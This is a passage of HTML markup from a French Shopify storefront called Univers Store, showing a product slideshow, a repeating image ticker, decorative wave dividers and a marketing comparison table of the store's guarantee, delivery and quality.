//univers-store.com/cdn/shop/files/Hfb5f56dcc7b64d67a8dfa4b7f78aceccZ.jpg?v=1758318494&amp;width=3840 3840w" height="1000" loading="lazy" sizes="100vw" class="desktop-hidden">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--bottom-center page-width">
          <div class="slideshow__text banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient slideshow__text--center slideshow__text-mobile--center"><div class="banner__buttons">
                <a
                  
                    href="/products/ceinture-chauffante-menstruelle"
                  
                  class="button button--primary"
                >ACHETER</a>
              </div></div>
        </div>
      </div><style>
        #Slide-template--24369355620386__cfca4268-6358-426c-98ab-d292aeef11e5-3 .banner__media::after {
          opacity: 0.0;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--24369355620386__cfca4268-6358-426c-98ab-d292aeef11e5-3"
        
        role="group"
        aria-roledescription="Diapositive"
        aria-label="3 de 4"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//univers-store.com/cdn/shop/files/H14800d4de6a94969906bae710a088286j.jpg?v=1758320011&amp;width=3840" alt="" srcset="//univers-store.com/cdn/shop/files/H14800d4de6a94969906bae710a088286j.jpg?v=1758320011&amp;width=375 375w, //univers-store.com/cdn/shop/files/H14800d4de6a94969906bae710a088286j.jpg?v=1758320011&amp;width=550 550w, //univers-store.com/cdn/shop/files/H14800d4de6a94969906bae710a088286j.jpg?v=1758320011&amp;width=750 750w, //univers-store.com/cdn/shop/files/H14800d4de6a94969906bae710a088286j.jpg?v=1758320011&amp;width=1100 1100w, //univers-store.com/cdn/shop/files/H14800d4de6a94969906bae710a088286j.jpg?v=1758320011&amp;width=1500 1500w, //univers-store.com/cdn/shop/files/H14800d4de6a94969906bae710a088286j.jpg?v=1758320011&amp;width=1780 1780w, //univers-store.com/cdn/shop/files/H14800d4de6a94969906bae710a088286j.jpg?v=1758320011&amp;width=2000 2000w, //univers-store.com/cdn/shop/files/H14800d4de6a94969906bae710a088286j.jpg?v=1758320011&amp;width=3000 3000w, //univers-store.com/cdn/shop/files/H14800d4de6a94969906bae710a088286j.jpg?v=1758320011&amp;width=3840 3840w" height="1000" loading="lazy" sizes="100vw" class="mobile-hidden">
            
              
              <img src="//univers-store.com/cdn/shop/files/H14800d4de6a94969906bae710a088286j.jpg?v=1758320011&amp;width=3840" alt="" srcset="//univers-store.com/cdn/shop/files/H14800d4de6a94969906bae710a088286j.jpg?v=1758320011&amp;width=375 375w, //univers-store.com/cdn/shop/files/H14800d4de6a94969906bae710a088286j.jpg?v=1758320011&amp;width=550 550w, //univers-store.com/cdn/shop/files/H14800d4de6a94969906bae710a088286j.jpg?v=1758320011&amp;width=750 750w, //univers-store.com/cdn/shop/files/H14800d4de6a94969906bae710a088286j.jpg?v=1758320011&amp;width=1100 1100w, //univers-store.com/cdn/shop/files/H14800d4de6a94969906bae710a088286j.jpg?v=1758320011&amp;width=1500 1500w, //univers-store.com/cdn/shop/files/H14800d4de6a94969906bae710a088286j.jpg?v=1758320011&amp;width=1780 1780w, //univers-store.com/cdn/shop/files/H14800d4de6a94969906bae710a088286j.jpg?v=1758320011&amp;width=2000 2000w, //univers-store.com/cdn/shop/files/H14800d4de6a94969906bae710a088286j.jpg?v=1758320011&amp;width=3000 3000w, //univers-store.com/cdn/shop/files/H14800d4de6a94969906bae710a088286j.jpg?v=1758320011&amp;width=3840 3840w" height="1000" loading="lazy" sizes="100vw" class="desktop-hidden">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--middle-center page-width">
          <div class="slideshow__text banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient slideshow__text--center slideshow__text-mobile--center"><div class="banner__buttons">
                <a
                  
                    href="/products/correcteur-de-posture"
                  
                  class="button button--primary"
                >ACHETER</a>
              </div></div>
        </div>
      </div><style>
        #Slide-template--24369355620386__cfca4268-6358-426c-98ab-d292aeef11e5-4 .banner__media::after {
          opacity: 0.0;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--24369355620386__cfca4268-6358-426c-98ab-d292aeef11e5-4"
        
        role="group"
        aria-roledescription="Diapositive"
        aria-label="4 de 4"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011&amp;width=3840" alt="" srcset="//univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011&amp;width=375 375w, //univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011&amp;width=550 550w, //univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011&amp;width=750 750w, //univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011&amp;width=1100 1100w, //univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011&amp;width=1500 1500w, //univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011&amp;width=1780 1780w, //univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011&amp;width=2000 2000w, //univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011&amp;width=3000 3000w, //univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011&amp;width=3840 3840w" height="1500" loading="lazy" sizes="100vw" class="mobile-hidden">
            
              
              <img src="//univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011&amp;width=3840" alt="" srcset="//univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011&amp;width=375 375w, //univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011&amp;width=550 550w, //univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011&amp;width=750 750w, //univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011&amp;width=1100 1100w, //univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011&amp;width=1500 1500w, //univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011&amp;width=1780 1780w, //univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011&amp;width=2000 2000w, //univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011&amp;width=3000 3000w, //univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011&amp;width=3840 3840w" height="1500" loading="lazy" sizes="100vw" class="desktop-hidden">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--middle-center page-width">
          <div class="slideshow__text banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient slideshow__text--center slideshow__text-mobile--center"><div class="banner__buttons">
                <a
                  
                    href="/products/hachoir-multifonctionnel-en-acier"
                  
                  class="button button--primary"
                >ACHETER</a>
              </div></div>
        </div>
      </div></div><div class="slideshow__controls slideshow__controls--desktop-over slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositive précédente"
        aria-controls="Slider-template--24369355620386__cfca4268-6358-426c-98ab-d292aeef11e5"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <div class="slider-counter slider-counter--dots"><div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--24369355620386__cfca4268-6358-426c-98ab-d292aeef11e5"
              ><span class="dot"></span></button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 2 de 4"
                aria-controls="Slider-template--24369355620386__cfca4268-6358-426c-98ab-d292aeef11e5"
              ><span class="dot"></span></button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 3 de 4"
                aria-controls="Slider-template--24369355620386__cfca4268-6358-426c-98ab-d292aeef11e5"
              ><span class="dot"></span></button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 4 de 4"
                aria-controls="Slider-template--24369355620386__cfca4268-6358-426c-98ab-d292aeef11e5"
              ><span class="dot"></span></button></div></div>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositive suivante"
        aria-controls="Slider-template--24369355620386__cfca4268-6358-426c-98ab-d292aeef11e5"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button></div>
    <noscript>
      <div class="slider-buttons">
        <div class="slider-counter"><a
              href="#Slide-template--24369355620386__cfca4268-6358-426c-98ab-d292aeef11e5-1"
              class="slider-counter__link link"
              aria-label="Charger la diapositive 1 de 4"
            >
              1
            </a><a
              href="#Slide-template--24369355620386__cfca4268-6358-426c-98ab-d292aeef11e5-2"
              class="slider-counter__link link"
              aria-label="Charger la diapositive 2 de 4"
            >
              2
            </a><a
              href="#Slide-template--24369355620386__cfca4268-6358-426c-98ab-d292aeef11e5-3"
              class="slider-counter__link link"
              aria-label="Charger la diapositive 3 de 4"
            >
              3
            </a><a
              href="#Slide-template--24369355620386__cfca4268-6358-426c-98ab-d292aeef11e5-4"
              class="slider-counter__link link"
              aria-label="Charger la diapositive 4 de 4"
            >
              4
            </a></div>
      </div>
    </noscript></slideshow-component>
</section><div id="shopify-section-template--24369355620386__horizontal_ticker_64qPYd" class="shopify-section"><style data-shopify>.section-template--24369355620386__horizontal_ticker_64qPYd-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--24369355620386__horizontal_ticker_64qPYd .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24369355620386__horizontal_ticker_64qPYd-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24369355620386__horizontal_ticker_64qPYd .horizontal-ticker__container {
      column-gap: 100px;
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24369355620386__horizontal_ticker_64qPYd color-background-1 section-template--24369355620386__horizontal_ticker_64qPYd-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <img
            src="//univers-store.com/cdn/shop/files/ChatGPT_Image_6_avr._2025_21_13_53.webp?v=1758321946"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//univers-store.com/cdn/shop/files/Hb384650100944046833956815f022628w.jpg?v=1758318494"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//univers-store.com/cdn/shop/files/S69e61634dfd44e068c7b298528d3bc93f.webp?v=1758320010"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          
            
              <img
                src="//univers-store.com/cdn/shop/files/ChatGPT_Image_6_avr._2025_21_13_53.webp?v=1758321946"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/Hb384650100944046833956815f022628w.jpg?v=1758318494"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/S69e61634dfd44e068c7b298528d3bc93f.webp?v=1758320010"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//univers-store.com/cdn/shop/files/ChatGPT_Image_6_avr._2025_21_13_53.webp?v=1758321946"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/Hb384650100944046833956815f022628w.jpg?v=1758318494"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/S69e61634dfd44e068c7b298528d3bc93f.webp?v=1758320010"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//univers-store.com/cdn/shop/files/ChatGPT_Image_6_avr._2025_21_13_53.webp?v=1758321946"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/Hb384650100944046833956815f022628w.jpg?v=1758318494"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/S69e61634dfd44e068c7b298528d3bc93f.webp?v=1758320010"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//univers-store.com/cdn/shop/files/ChatGPT_Image_6_avr._2025_21_13_53.webp?v=1758321946"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/Hb384650100944046833956815f022628w.jpg?v=1758318494"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/S69e61634dfd44e068c7b298528d3bc93f.webp?v=1758320010"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//univers-store.com/cdn/shop/files/ChatGPT_Image_6_avr._2025_21_13_53.webp?v=1758321946"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/Hb384650100944046833956815f022628w.jpg?v=1758318494"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/S69e61634dfd44e068c7b298528d3bc93f.webp?v=1758320010"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//univers-store.com/cdn/shop/files/ChatGPT_Image_6_avr._2025_21_13_53.webp?v=1758321946"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/Hb384650100944046833956815f022628w.jpg?v=1758318494"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/S69e61634dfd44e068c7b298528d3bc93f.webp?v=1758320010"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//univers-store.com/cdn/shop/files/ChatGPT_Image_6_avr._2025_21_13_53.webp?v=1758321946"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/Hb384650100944046833956815f022628w.jpg?v=1758318494"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/S69e61634dfd44e068c7b298528d3bc93f.webp?v=1758320010"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//univers-store.com/cdn/shop/files/ChatGPT_Image_6_avr._2025_21_13_53.webp?v=1758321946"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/Hb384650100944046833956815f022628w.jpg?v=1758318494"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/S69e61634dfd44e068c7b298528d3bc93f.webp?v=1758320010"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//univers-store.com/cdn/shop/files/ChatGPT_Image_6_avr._2025_21_13_53.webp?v=1758321946"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/Hb384650100944046833956815f022628w.jpg?v=1758318494"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/S69e61634dfd44e068c7b298528d3bc93f.webp?v=1758320010"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//univers-store.com/cdn/shop/files/H905ce024d76a469ba42e0104053e55f5C.jpg?v=1758481011"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24369355620386__section_divider_gMmFqj" class="shopify-section"><style data-shopify>
  .section-divider-template--24369355620386__section_divider_gMmFqj {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--24369355620386__section_divider_gMmFqj-top-padding {
    height: 0px;
  }
  .section-template--24369355620386__section_divider_gMmFqj-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24369355620386__section_divider_gMmFqj-top-padding {
      height: 0px;
    }
    .section-template--24369355620386__section_divider_gMmFqj-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--24369355620386__section_divider_gMmFqj-top-padding color-background-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--24369355620386__section_divider_gMmFqj color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24369355620386__section_divider_gMmFqj-bottom-padding color-accent-1">
  &nbsp
</div>


</div><div id="shopify-section-template--24369355620386__section_divider_7pHfKf" class="shopify-section"><style data-shopify>
  .section-divider-template--24369355620386__section_divider_7pHfKf {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--24369355620386__section_divider_7pHfKf-top-padding {
    height: 0px;
  }
  .section-template--24369355620386__section_divider_7pHfKf-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24369355620386__section_divider_7pHfKf-top-padding {
      height: 0px;
    }
    .section-template--24369355620386__section_divider_7pHfKf-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--24369355620386__section_divider_7pHfKf-top-padding color-accent-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--24369355620386__section_divider_7pHfKf color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24369355620386__section_divider_7pHfKf-bottom-padding color-background-1">
  &nbsp
</div>


</div><div id="shopify-section-template--24369355620386__d2d3417b-e92f-428c-b221-5bceffb552be" class="shopify-section"><style data-shopify>.section-template--24369355620386__d2d3417b-e92f-428c-b221-5bceffb552be-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24369355620386__d2d3417b-e92f-428c-b221-5bceffb552be-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  
    .comparison-table-template--24369355620386__d2d3417b-e92f-428c-b221-5bceffb552be tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--24369355620386__d2d3417b-e92f-428c-b221-5bceffb552be tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--24369355620386__d2d3417b-e92f-428c-b221-5bceffb552be tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--24369355620386__d2d3417b-e92f-428c-b221-5bceffb552be tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  
</style><div class="color-background-1 content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--24369355620386__d2d3417b-e92f-428c-b221-5bceffb552be-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1">
            NOS AVANTAGES
          </h2>
          <div class="rte">
            <p><br/>Découvrez une sélection unique de produits de qualité, pensés pour faciliter votre quotidien. Profitez d’articles fiables, durables et accessibles à tous. Une expérience d’achat simple, sécurisée et adaptée à vos besoins<br/><br/></p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        <table class="comparison-table comparison-table--centered comparison-table-template--24369355620386__d2d3417b-e92f-428c-b221-5bceffb552be">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo color-accent-1"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Univers Store
</th>
              <th class="comparison-table__others" align="center" style="--font-size: 1.8rem;">Les Autres</th>
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name color-background-1 regular-cell">
                  <h3>GARANTIE</h3>
                </td>
                <td align="center" class="color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-background-1 regular-cell">
                  <h3>LIVRAISON</h3>
                </td>
                <td align="center" class="color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-background-1 regular-cell">
                  <h3>QUALITE</h3>
                </td>
                <td align="center" class="color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
